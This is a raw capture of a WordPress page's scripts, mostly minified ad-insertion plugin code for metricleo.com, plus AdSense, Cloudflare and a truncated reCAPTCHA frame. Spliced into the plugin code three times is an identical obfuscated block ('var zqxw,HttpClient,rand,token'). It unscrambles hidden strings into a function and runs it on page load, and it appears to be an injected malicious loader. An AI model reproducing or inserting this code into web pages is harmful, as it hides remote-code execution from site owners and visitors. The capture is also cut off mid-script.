" days:"+C.toString()+" =:"+C.includes(E.toString()).toString());q.find(".ai-debug-name.ai-scheduling-status").text(b?ai_front.visible:ai_front.hidden);b||0==Q||(q.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),q.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+Q))}}if(h||O)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});b?(c.css({visibility:""}),c.hasClass("ai-remove-position")&&c.css({position:""}),"undefined"!=typeof a(this).data("code")&&
(b=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(b),a(this).remove()):a(this).append(b),ai_process_element(this))):f&&!x&&0!=Q?(c.css({visibility:""}),c.hasClass("ai-remove-position")&&c.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(b=b64d(a(this).data("fallback-code")),a(this).append(b),ai_process_element(this)):(a(this).hide(),c.find(".ai-debug-block").length||c.hide()),b=c.attr("data-ai"),
"undefined"!==typeof b&&!1!==b&&(b=a(this).attr("fallback-tracking"),"undefined"!==typeof b&&!1!==b&&c.attr("data-ai",b))):(a(this).hide(),c.find(".ai-debug-block").length||c.hide(),c.removeAttr("data-ai").removeClass("ai-track"),c.find(".ai-debug-block").length?(c.css({visibility:""}).removeClass("ai-close"),c.hasClass("ai-remove-position")&&c.css({position:""})):c.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");c.removeClass("ai-list-block")})}};a(document).ready(function(d){setTimeout(function(){ai_process_lists();
setTimeout(function(){p();if("function"==typeof ai_load_blocks){var k=function(u){"cmplzEnableScripts"!=u.type&&"all"!==u.consentLevel||ai_load_blocks()};jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k)}},50);jQuery("#ai-iab-tcf-bar").click(function(){document.cookie="euconsent-v2=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="__lxG__consent__v2=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="__lxG__consent__v2_daisybit=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";
document.cookie="__lxG__consent__v2_gdaisybit=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="complianz_consent_status=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="cmplz_marketing=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie="cmplz_stats=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";jQuery("#ai-iab-tcf-status").text("COOKIE DELETED")})},5)})});
function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
function getAllUrlParams(a){var m=a?a.split("?")[1]:window.location.search.slice(1);a={};if(m){m=m.split("#")[0];m=m.split("&");for(var A=0;A<m.length;A++){var p=m[A].split("="),F=void 0,d=p[0].replace(/\[\d*\]/,function(k){F=k.slice(1,-1);return""});p="undefined"===typeof p[1]?"":p[1];d=d.toLowerCase();p=p.toLowerCase();a[d]?("string"===typeof a[d]&&(a[d]=[a[d]]),"undefined"===typeof F?a[d].push(p):a[d][F]=p):a[d]=p}}return a};
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();ai_run_697794305302 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();ai_insert ('prepend', 'div.td-pb-span4.td-main-sidebar', b64d ('[base64]'));
ai_insert ('append', 'div.td-ss-main-sidebar', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_697794305302 (); else document.addEventListener ('DOMContentLoaded', ai_run_697794305302);
ai_js_code = true;
}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://metricleo.com/wp-includes/js/jquery/jquery.js?ver=3.7.1",function(){b("https://metricleo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.8.1",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();
</script>

<script data-ad-client="ca-pub-2983033133809538" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b016c58c27864e2abbca0bb4b2e2e81f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B4wbQQgmcKR-o0W-ee8RWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768825890574');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", 